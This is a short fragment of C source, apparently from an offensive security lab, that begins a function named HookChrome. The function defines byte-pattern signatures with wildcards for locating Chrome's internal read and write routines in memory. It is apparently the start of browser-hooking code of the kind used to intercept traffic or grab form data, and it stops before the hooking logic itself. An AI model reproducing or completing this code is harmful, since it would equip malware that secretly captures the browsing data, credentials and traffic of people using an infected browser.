 void HookChrome()
{
SECTION_INFO rdata = {0, 0};
SECTION_INFO text  = {0, 0};
// Specific binary data
unsigned char Read_Signature[]  = {
0x55, 0x8B, 0xEC, 0x56, 0x8B, 0x75, 0x08, 0x83, 0x7E, 0x1C, 0x00, 0x75, 0x20, 0x68, 0x54, 0x02,
0x00, 0x00, 0x68, '?', '?', '?', '?', 0x68, 0xE2, 0x00, 0x00, 0x00, 0x6A, 0x00, 0x6A, 0x10,
0xE8, 0x4E, 0xBE, 0xE3, 0xFF, 0x83, 0xC4, 0x14, 0x83, 0xC8, 0xFF, 0xEB, 0x28, 0xF6, 0x46, 0x20,
0x02, 0x74, 0x0B, 0xC7, 0x46, 0x60, 0x01, 0x00, 0x00, 0x00, 0x33, 0xC0, 0xEB, 0x17, 0xE8, 0x23,
0x30, 0xE0, 0xFF, 0x8B, 0x46, 0x08, 0x6A, 0x00, 0xFF, 0x75, 0x10, 0xFF, 0x75, 0x0C, 0x56, 0xFF,
0x50, 0x18, 0x83, 0xC4, 0x10, 0x5E, 0x5D, 0xC3 };
unsigned char Write_Signature[] = {
0x55, 0x8B, 0xEC, 0x56, 0x8B, 0x75, 0x08, 0x33, 0xC0, 0x39, 0x46, 0x1C, 0x75, 0x1F, 0x68, 0x71,
0x02, 0x00, 0x00, 0x68, '?', '?', '?', '?', 0x68, 0xE2, 0x00, 0x00, 0x00, 0x50, 0x6A, 0x10,
0xE8, 0xAE, 0xCA, 0xE3, 0xFF, 0x83, 0xC4, 0x14, 0x83, 0xC8, 0xFF, 0xEB, 0x33, 0xF6, 0x46, 0x20,
0x01, 0x74, 0x18, 0x68, 0x77, 0x02, 0x00, 0x00, 0x68, '?', '?', '?', '?', 0xC7, 0x46, 0x60,
0x01, 0x00, 0x00, 0x00, 0x68, 0xC2, 0x00, 0x00, 0x00, 0xEB, 0xD2, 0xE8, 0x76, 0x3C, 0xE0, 0xFF,
0xFF, 0x75, 0x10, 0x8B, 0x46, 0x08, 0xFF, 0x75, 0x0C, 0x56, 0xFF, 0x50, 0x24, 0x83, 0xC4, 0x0C,
0x5E, 0x5D, 0xC3, 0x55, 0x8B, 0xEC, 0xFF, 0x75, 0x10, 0xFF, 0x75, 0x0C,
0x08, 0xE8, 0xF3, 0xE0, 0xFF, 0x83, 0xC4, 0x10, 0x5D, 0xC3 };
零组攻防实验室